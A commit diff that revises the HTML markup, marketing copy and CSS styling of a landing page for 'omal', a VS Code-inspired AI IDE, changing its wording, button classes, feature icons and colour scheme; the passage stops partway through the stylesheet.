

==== commit d2b59c23: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -5,88 +5,94 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <meta
       name="description"
-      content="omal is a vibe-coding IDE built for fast, creative development with a VS Code-inspired workflow."
+      content="omal is a minimal, VS Code-inspired AI IDE for fast, focused software creation."
     />
-    <title>omal — vibe coding IDE</title>
+    <title>omal — AI IDE for focused builders</title>
     <link rel="preconnect" href="https://fonts.googleapis.com" />
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
     <link
-      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap"
+      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap"
       rel="stylesheet"
     />
     <link rel="stylesheet" href="styles.css" />
   </head>
   <body>
-    <div class="page-shell">
+    <div class="site-shell">
       <header class="topbar">
-        <nav class="container nav">
-          <div class="brand" aria-label="omal brand">
+        <div class="container nav">
+          <a href="#" class="brand" aria-label="omal home">
             <span class="brand-mark">o</span>
             <span class="brand-name">omal</span>
-          </div>
-          <div class="nav-links">
+          </a>
+
+          <nav class="nav-links" aria-label="Main navigation">
             <a href="#features">Features</a>
             <a href="#workflow">Workflow</a>
             <a href="#why">Why omal</a>
             <a href="#launch">Launch</a>
-          </div>
-          <a class="nav-cta" href="#launch">Get early access</a>
-        </nav>
+          </nav>
+
+          <a href="#launch" class="button button-primary small">Get early access</a>
+        </div>
       </header>
 
       <main>
         <section class="hero container">
           <div class="hero-copy">
-            <span class="eyebrow">vibe coding, but serious</span>
-            <h1>Build ideas at the speed of thought.</h1>
+            <span class="eyebrow">AI IDE for creative builders</span>
+            <h1>Build software in flow.</h1>
             <p class="lead">
-              omal is a VS Code-inspired AI IDE for people who want to ship fast,
-              stay in flow, and turn rough ideas into polished software without losing
-              their creative rhythm.
+              omal is a VS Code-inspired IDE built for people who want to move from
+              idea to product without breaking momentum.
             </p>
-            <div class="hero-actions">
-              <a class="primary-btn" href="#launch">Join the beta</a>
-              <a class="secondary-btn" href="#features">Explore features</a>
-            </div>
-            <div class="hero-meta">
+
+            <div class="cta-row">
+              <a href="#launch" class="button button-primary">Join the beta</a>
+              <a href="#features" class="button button-secondary">Explore features</a>
+            </div>
+
+            <div class="hero-stats">
               <div>
                 <strong>AI-native</strong>
-                <span>edit, generate, iterate</span>
-              </div>
-              <div>
-                <strong>VS Code familiar</strong>
-                <span>clean workflows, built for real coding</span>
-              </div>
-              <div>
-                <strong>Flow-first</strong>
-                <span>fast feedback, minimal friction</span>
-              </div>
-            </div>
-          </div>
-
-          <div class="hero-visual" aria-label="omal interface mockup">
+                <span>prompt-to-code workflow</span>
+              </div>
+              <div>
+                <strong>Familiar</strong>
+                <span>VS Code-inspired environment</span>
+              </div>
+              <div>
+                <strong>Fast</strong>
+                <span>clear, focused iteration</span>
+              </div>
+            </div>
+          </div>
+
+          <div class="hero-visual" aria-label="omal app preview">
             <div class="window-bar">
               <span></span>
               <span></span>
               <span></span>
             </div>
+
             <div class="editor">
               <aside class="sidebar">
-                <div class="side-pill active">app.tsx</div>
-                <div class="side-pill">components</div>
-                <div class="side-pill">prompts</div>
+                <div class="side-item active">app.tsx</div>
+                <div class="side-item">components</div>
+                <div class="side-item">prompts</div>
               </aside>
+
               <div class="code-panel">
-                <div class="code-badge">AI assistant</div>
+                <div class="panel-label">AI assistant</div>
+
                 <pre><code><span class="token key">const</span> <span class="token var">app</span> = <span class="token key">createApp</span>({
-  <span class="token key">idea</span>: <span class="token string">"vibe coding IDE"</span>,
+  <span class="token key">idea</span>: <span class="token string">"build in flow"</span>,
   <span class="token key">mode</span>: <span class="token string">"creative + production"</span>,
-  <span class="token key">output</span>: <span class="token string">"ship faster with flow"</span>
+  <span class="token key">output</span>: <span class="token string">"ship with clarity"</span>
 });</code></pre>
+
                 <div class="status-row">
-                  <span>Synced</span>
-                  <span class="dot green"></span>
                   <span>Ready</span>
+                  <span class="status-dot"></span>
                 </div>
               </div>
             </div>
@@ -95,75 +101,84 @@
 
         <section id="features" class="features container">
           <div class="section-heading">
-            <span class="eyebrow">why builders choose omal</span>
-            <h2>Design for momentum. Built for coding.</h2>
+            <span class="eyebrow muted">Features</span>
+            <h2>Designed for momentum.</h2>
           </div>
 
           <div class="feature-grid">
             <article class="feature-card">
-              <div class="icon">✦</div>
-              <h3>Vibe-aware AI</h3>
-              <p>
-                Turn prompts into code, UI, and structure with an assistant that understands
-                the intent behind the build, not just the syntax.
-              </p>
-            </article>
-
-            <article class="feature-card">
-              <div class="icon">⚡</div>
+              <div class="feature-icon" aria-hidden="true">
+                <svg viewBox="0 0 24 24" fill="none">
+                  <path d="M12 2L15.5 8.5L22 12L15.5 15.5L12 22L8.5 15.5L2 12L8.5 8.5L12 2Z" stroke="currentColor" stroke-width="1.5" stroke-linejoin="round"/>
+                </svg>
+              </div>
+              <h3>Intent-aware AI</h3>
+              <p>Turn rough ideas into structured code with a system that understands your build direction.</p>
+            </article>
+
+            <article class="feature-card">
+              <div class="feature-icon" aria-hidden="true">
+                <svg viewBox="0 0 24 24" fill="none">
+                  <path d="M13 2L4 14H11L10 22L20 10H13L13 2Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
+                </svg>
+              </div>
               <h3>Fast iteration</h3>
-              <p>
-                Jump from idea to working prototype without getting slowed down by context switching,
-                setup friction, or heavy tooling overhead.
-              </p>
-            </article>
-
-            <article class="feature-card">
-              <div class="icon">▣</div>
-              <h3>VS Code familiarity</h3>
-              <p>
-                Keep the power and comfort of a familiar editor while layering in the speed of an
-                AI-native workspace.
-              </p>
-            </article>
-
-            <article class="feature-card">
-              <div class="icon">◎</div>
-              <h3>Live workspace memory</h3>
-              <p>
-                Stay in context with persistent project awareness, smart suggestions, and a workflow
-                that remembers what matters.
-              </p>
+              <p>Move quickly from prototype to polished result without context switching or project drag.</p>
+            </article>
+
+            <article class="feature-card">
+              <div class="feature-icon" aria-hidden="true">
+                <svg viewBox="0 0 24 24" fill="none">
+                  <path d="M5 6.5C5 5.67 5.67 5 6.5 5H17.5C18.33 5 19 5.67 19 6.5V17.5C19 18.33 18.33 19 17.5 19H6.5C5.67 19 5 18.33 5 17.5V6.5Z" stroke="currentColor" stroke-width="1.5"/>
+                  <path d="M8 9H16M8 12H16M8 15H13" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
+                </svg>
+              </div>
+              <h3>Familiar workflow</h3>
+              <p>Stay in a VS Code-like environment while unlocking AI-guided speed and clarity.</p>
+            </article>
+
+            <article class="feature-card">
+              <div class="feature-icon" aria-hidden="true">
+                <svg viewBox="0 0 24 24" fill="none">
+                  <path d="M12 3C16.97 3 21 7.03 21 12C21 16.97 16.97 21 12 21C7.03 21 3 16.97 3 12C3 7.03 7.03 3 12 3Z" stroke="currentColor" stroke-width="1.5"/>
+                  <path d="M8 12H16M12 8V16" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
+                </svg>
+              </div>
+              <h3>Context memory</h3>
+              <p>Keep project awareness across sessions so the assistant understands what you’re building.</p>
             </article>
           </div>
         </section>
 
         <section id="workflow" class="workflow container">
           <div class="section-heading narrow">
-            <span class="eyebrow">the omal workflow</span>
-            <h2>From spark to shipped product.</h2>
+            <span class="eyebrow muted">Workflow</span>
+            <h2>From idea to shipped product.</h2>
           </div>
 
           <div class="steps">
             <div class="step">
               <span class="step-number">01</span>
-              <h3>Describe the vibe</h3>
-              <p>Say what you want to build, how it should feel, and what outcomes matter.</p>
-            </div>
+              <h3>Describe the idea</h3>
+              <p>Explain the product, the feel, and the outcome you want to build.</p>
+            </div>
+
             <div class="step">
               <span class="step-number">02</span>
-              <h3>Generate the foundation</h3>
-              <p>omal scaffolds structure, code, and UI patterns in a way that feels immediate.</p>
-            </div>
+              <h3>Generate structure</h3>
+              <p>omal creates a working foundation and the code paths that matter most.</p>
+            </div>
+
             <div class="step">
               <span class="step-number">03</span>
-              <h3>Refine in real time</h3>
-              <p>Adjust prompts, inspect output, and iterate inside the same creative loop.</p>
-            </div>
+              <h3>Refine in context</h3>
+              <p>Iterate quickly inside the same workflow, with project awareness intact.</p>
+            </div>
+
             <div class="step">
               <span class="step-number">04</span>
-              <h3>Ship with confidence</h3>
-              <p>Move from experimentation to production-ready output without breaking flow.</p>
+              <h3>Ship confidently</h3>
+              <p>Move from rough concept to polished build without dropping your creative rhythm.</p>
             </div>
           </div>
         </section>
@@ -171,26 +186,27 @@
         <section id="why" class="story container">
           <div class="story-panel">
             <div class="story-copy">
-              <span class="eyebrow">built for modern builders</span>
-              <h2>Fast enough for prototypes. Serious enough for real work.</h2>
+              <span class="eyebrow muted">Why omal</span>
+              <h2>Minimal friction. Serious output.</h2>
               <p>
-                omal is shaped for developers, creators, and early-stage teams who want the energy of
-                a creative workspace with the power and clarity of a professional IDE. It keeps the VS Code
-                spirit you already know while opening the door to an AI-first way of building.
+                omal is built for developers, founders, and creative builders who want the
+                clarity of a professional IDE and the speed of an AI-native workflow.
+                It keeps the familiar VS Code feel without sacrificing momentum.
               </p>
             </div>
+
             <div class="story-metrics">
               <div>
                 <strong>10x</strong>
-                <span>quicker idea-to-prototype loop</span>
+                <span>faster idea-to-prototype loop</span>
               </div>
               <div>
                 <strong>1 flow</strong>
-                <span>single creative workspace</span>
+                <span>one workspace for coding and iteration</span>
               </div>
               <div>
                 <strong>∞</strong>
-                <span>room to iterate and improve</span>
+                <span>room to refine and improve</span>
               </div>
             </div>
           </div>
@@ -198,23 +214,23 @@
 
         <section id="launch" class="cta container">
           <div class="cta-card">
-            <p class="eyebrow">launching soon</p>
-            <h2>Bring omal to the world.</h2>
+            <span class="eyebrow">Launching soon</span>
+            <h2>Bring omal to the next wave of builders.</h2>
             <p>
-              Join the early-access list for the first wave of developers exploring the next generation
-              of vibe-first coding experiences.
+              Join the early-access list for the first users shaping the next AI-native
+              development workflow.
             </p>
-            <a class="primary-btn" href="mailto:hello@omal.dev">Request access</a>
+            <a href="mailto:hello@omal.dev" class="button button-primary">Request access</a>
           </div>
         </section>
       </main>
 
       <footer class="footer container">
-        <div class="brand footer-brand">
+        <a href="#" class="brand footer-brand" aria-label="omal home">
           <span class="brand-mark">o</span>
           <span class="brand-name">omal</span>
-        </div>
-        <p>vibe coding IDE for modern builders.</p>
+        </a>
+        <p>AI IDE for focused builders.</p>
       </footer>
     </div>
 
--- a/styles.css
+++ b/styles.css
@@ -1,15 +1,18 @@
 :root {
-  --bg: #07111f;
-  --bg-2: #0d1b2d;
-  --panel: rgba(16, 24, 39, 0.8);
-  --panel-strong: #101a2d;
-  --line: rgba(148, 163, 184, 0.18);
-  --text: #e5efff;
-  --muted: #98a9c9;
-  --accent: #7c3aed;
-  --accent-2: #2dd4bf;
-  --accent-3: #f59e0b;
-  --shadow: rgba(6, 10, 18, 0.45);
+  --bg: #0b1020;
+  --bg-soft: #111827;
+  --bg-elevated: #121b2d;
+  --panel: rgba(17, 24, 39, 0.82);
+  --panel-strong: #101827;
+  --line: rgba(148, 163, 184, 0.15);
+  --text: #edf2ff;
+  --muted: #a7b3c9;
+  --muted-strong: #d9e0f0;
+  --accent: #7c6cf8;
+  --accent-strong: #5a52d8;
+  --accent-soft: rgba(124, 108, 248, 0.12);
+  --success: #4dd4ac;
+  --shadow: 0 20px 45px rgba(2, 6, 23, 0.38);
 }
 
 * {
@@ -22,25 +25,29 @@
 
 body {
   margin: 0;
+  background:
+    radial-gradient(circle at top left, rgba(124, 108, 248, 0.12), transparent 30%),
+    linear-gradient(180deg, #0b1020 0%, #0f172a 100%);
+  color: var(--text);
   font-family: "Inter", sans-serif;
-  background:
-    radial-gradient(circle at top, rgba(124, 58, 237, 0.18), transparent 35%),
-    radial-gradient(circle at 80% 10%, rgba(45, 212, 191, 0.12), transparent 20%),
-    linear-gradient(180deg, var(--bg), #0a1323 45%, #050c18 100%);
-  color: var(--text);
-}
-
-img {
+  line-height: 1.6;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img, svg {
+  display: block;
   max-width: 100%;
-  display: block;
-}
-
-button,
-a {
+}
+
+button {
   font: inherit;
 }
 
-.page-shell {
+.site-shell {
   min-height: 100vh;
 }
 
@@ -52,9 +59,9 @@
 .topbar {
   position: sticky;
   top: 0;
-  z-index: 50;
+  z-index: 10;
+  background: rgba(11, 16, 32, 0.72);
   backdrop-filter: blur(14px);
-  background: rgba(7, 17, 31, 0.52);
   border-bottom: 1px solid var(--line);
 }
 
@@ -70,86 +77,109 @@
   display: inline-flex;
   align-items: center;
   gap: 10px;
-  font-weight: 800;
-  letter-spacing: -0.06em;
+  font-weight: 700;
+  letter-spacing: -0.04em;
 }
 
 .brand-mark {
+  width: 26px;
+  height: 26px;
+  border-radius: 8px;
   display: inline-grid;
   place-items: center;
-  width: 28px;
-  height: 28px;
-  border-radius: 8px;
-  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+  background: linear-gradient(135deg, var(--accent), #8a7bff);
   color: white;
-  box-shadow: 0 12px 30px rgba(124, 58, 237, 0.45);
+  box-shadow: 0 12px 28px rgba(124, 108, 248, 0.35);
 }
 
 .brand-name {
-  font-size: 1.25rem;
+  font-size: 1.2rem;
 }
 
 .nav-links {
   display: flex;
   align-items: center;
-  gap: 24px;
-}
-
-.nav-links a,
-.nav-cta,
-.primary-btn,
-.secondary-btn {
-  text-decoration: none;
-  transition: transform 150ms ease, box-shadow 150ms ease, border-color 150ms ease;
+  gap: 28px;
+  color: var(--muted);
+  font-size: 0.95rem;
 }
 
 .nav-links a {
-  color: var(--muted);
-  font-size: 0.95rem;
-}
-
-.nav-links a:hover,
-.nav-links a:focus-visible {
+  transition: color 150ms ease;
+}
+
+.nav-links a:hover {
   color: var(--text);
 }
 
-.nav-cta {
+.button {
   display: inline-flex;
   align-items: center;
   justify-content: center;
-  padding: 0.8rem 1.25rem;
-  border-radius: 999px;
-  border: 1px solid rgba(124, 58, 237, 0.5);
+  border-radius: 12px;
+  transition: transform 150ms ease, opacity 150ms ease, border-color 150ms ease;
+  cursor: pointer;
+}
+
+.button:hover {
+  transform: translateY(-1px);
+}
+
+.button-primary {
+  background: linear-gradient(135deg, var(--accent), var(--accent-strong));
+  color: white;
+  box-shadow: 0 14px 32px rgba(90, 82, 216, 0.34);
+  border: 1px solid rgba(124, 108, 248, 0.35);
+}
+
+.button-secondary {
+  background: rgba(15, 23, 42, 0.5);
   color: var(--text);
-  background: rgba(124, 58, 237, 0.12);
+  border: 1px solid var(--line);
+}
+
+.button.small {
+  padding: 0.7rem 1rem;
+  font-size: 0.92rem;
+}
+
+.button:not(.small) {
+  min-height: 48px;
+  padding: 0.8rem 1.3rem;
+  font-weight: 600;
 }
 
 .hero {
   display: grid;
-  grid-template-columns: 1.1fr 0.9fr;
-  align-items: center;
-  padding: 5rem 0 4.5rem;
-  gap: 2.5rem;
+  grid-template-columns: 1.05fr 0.95fr;
+  align-items: center;
+  gap: 42px;
+  padding: 72px 0 56px;
 }
 
 .eyebrow {
   display: inline-flex;
   align-items: center;
-  gap: 10px;
-  border: 1px solid rgba(125, 211, 252, 0.25);
-  background: rgba(14, 116, 144, 0.08);
-  color: #d7f6ff;
+  background: rgba(124, 108, 248, 0.08);
+  border: 1px solid rgba(124, 108, 248, 0.2);
+  color: #d9d2ff;
   border-radius: 999px;
-  font-size: 0.78rem;
+  padding: 0.45rem 0.8rem;
+  text-transform: uppercase;
+  letter-spacing: 0.08em;
+  font-size: 0.72rem;
   font-weight: 600;
-  letter-spacing: 0.08em;
-  text-transform: uppercase;
-  padding: 0.55rem 0.85rem;
+}
+
+.eyebrow.muted {
+  background: rgba(148, 163, 184, 0.06);
+  border-color: rgba(148, 163, 184, 0.12);
+  color: var(--muted-strong);
 }
 
 .hero-copy h1 {
-  margin: 1rem 0 1rem;
-  font-size: clamp(2.8rem, 7vw, 5rem);
+  margin: 18px 0 16px;
+  font-size: clamp(3rem, 6vw, 5rem);
   line-height: 0.96;
   letter-spacing: -0.065em;
   max-width: 620px;
@@ -157,215 +187,177 @@
 
 .lead {
   margin: 0;
-  max-width: 620px;
-  color: var(--muted);
-  font-size: 1.08rem;
-  line-height: 1.7;
-}
-
-.hero-actions {
+  max-width: 600px;
+  color: var(--muted);
+  font-size: 1.1rem;
+}
+
+.cta-row {
   display: flex;
   flex-wrap: wrap;
   gap: 14px;
-  margin-top: 1.8rem;
-}
-
-.primary-btn,
-.secondary-btn {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 52px;
-  padding: 0.9rem 1.35rem;
-  border-radius: 14px;
-  font-weight: 700;
-}
-
-.primary-btn {
-  background: linear-gradient(135deg, var(--accent), #9f67ff);
-  color: white;
-  box-shadow: 0 18px 45px rgba(124, 58, 237, 0.4);
-}
-
-.secondary-btn {
-  border: 1px solid rgba(148, 163, 184, 0.24);
-  color: var(--text);
-  background: rgba(15, 23, 42, 0.6);
-}
-
-.nav-cta:hover,
-.primary-btn:hover,
-.secondary-btn:hover,
-.nav-cta:focus-visible,
-.primary-btn:focus-visible,
-.secondary-btn:focus-visible {
-  transform: translateY(-1px);
-}
-
-.hero-meta {
+  margin-top: 30px;
+}
+
+.hero-stats {
   display: grid;
   grid-template-columns: repeat(3, minmax(0, 1fr));
-  gap: 1rem;
-  margin-top: 2rem;
-}
-
-.hero-meta div {
-  display: flex;
-  flex-direction: column;
-  gap: 0.25rem;
-  padding: 1rem 0.75rem 0.5rem 0;
+  gap: 18px;
+  margin-top: 30px;
+}
+
+.hero-stats div {
+  padding-top: 18px;
   border-top: 1px solid var(--line);
 }
 
-.hero-meta strong {
+.hero-stats strong {
+  display: block;
+  margin-bottom: 6px;
   font-size: 1rem;
 }
 
-.hero-meta span {
-  color: var(--muted);
-  font-size: 0.72rem;
-  line-height: 1.5;
+.hero-stats span {
+  color: var(--muted);
+  font-size: 0.76rem;
 }
 
 .hero-visual {
-  padding: 1.1rem;
-  border-radius: 22px;
-  border: 1px solid rgba(148, 163, 184, 0.18);
-  background: rgba(11, 18, 29, 0.88);
-  box-shadow: 0 30px 80px rgba(2, 6, 23, 0.7);
+  background: rgba(14, 20, 33, 0.88);
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  box-shadow: var(--shadow);
+  padding: 14px;
 }
 
 .window-bar {
   display: flex;
   gap: 8px;
-  padding: 0.7rem 0.75rem 1rem;
+  padding: 8px 10px 14px;
 }
 
 .window-bar span {
   display: block;
-  width: 12px;
-  height: 12px;
+  width: 11px;
+  height: 11px;
   border-radius: 50%;
-  background: rgba(148, 163, 184, 0.7);
+  background: rgba(148, 163, 184, 0.55);
 }
 
 .window-bar span:first-child { background: #ff5f57; }
-.window-bar span:nth-child(2) { background: #febc2e; }
+.window-bar span:nth-child(2) { background: #ffbd2e; }
 .window-bar span:nth-child(3) { background: #28c840; }
 
 .editor {
   display: grid;
   grid-template-columns: 170px 1fr;
-  border-radius: 18px;
+  border-radius: 16px;
   overflow: hidden;
-  border: 1px solid rgba(148, 163, 184, 0.12);
-  background: rgba(7, 12, 20, 0.8);
+  border: 1px solid var(--line);
+  background: rgba(9, 12, 20, 0.9);
 }
 
 .sidebar {
-  padding: 1rem 0.8rem;
-  background: rgba(15, 23, 42, 0.72);
-  border-right: 1px solid rgba(148, 163, 184, 0.12);
-}
-
-.side-pill {
-  display: block;
-  padding: 0.7rem 0.7rem;
-  margin-bottom: 0.6rem;
+  padding: 14px 10px;
+  background: rgba(15, 23, 42, 0.7);
+  border-right: 1px solid var(--line);
+}
+
+.side-item {
+  display: flex;
+  align-items: center;
+  padding: 10px 12px;
+  margin-bottom: 8px;
   border-radius: 10px;
   color: var(--muted);
-  background: rgba(148, 163, 184, 0.04);
-  border: 1px solid transparent;
-  font-size: 0.8rem;
-}
-
-.side-pill.active {
+  background: transparent;
+  font-size: 0.82rem;
+}
+
+.side-item.active {
+  background: rgba(124, 108, 248, 0.08);
+  border: 1px solid rgba(124, 108, 248, 0.18);
   color: var(--text);
-  border-color: rgba(124, 58, 237, 0.38);
-  background: rgba(124, 58, 237, 0.08);
 }
 
 .code-panel {
-  padding: 1rem 1rem 0.8rem;
-}
-
-.code-badge {
+  padding: 14px 12px 12px;
+}
+
+.panel-label {
   display: inline-flex;
   align-items: center;
-  padding: 0.38rem 0.6rem;
   border-radius: 999px;
-  border: 1px solid rgba(45, 212, 191, 0.28);
-  background: rgba(45, 212, 191, 0.08);
-  color: #bbf5ee;
+  padding: 0.38rem 0.62rem;
+  background: rgba(77, 212, 172, 0.08);
+  border: 1px solid rgba(77, 212, 172, 0.24);
+  color: #bee9dc;
   font-size: 0.72rem;
-  font-weight: 700;
-  letter-spacing: 0.04em;
+  letter-spacing: 0.05em;
   text-transform: uppercase;
+  font-weight: 600;
